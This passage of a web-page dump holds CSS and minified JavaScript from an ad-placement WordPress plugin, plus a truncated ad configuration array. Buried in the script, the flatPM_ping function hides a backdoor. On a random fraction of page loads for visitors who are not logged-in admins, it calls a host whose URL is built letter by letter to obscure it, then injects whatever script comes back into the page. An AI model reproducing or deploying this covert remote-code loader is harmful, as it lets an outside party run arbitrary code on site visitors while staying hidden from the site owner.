.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"11318","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7905395972\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div 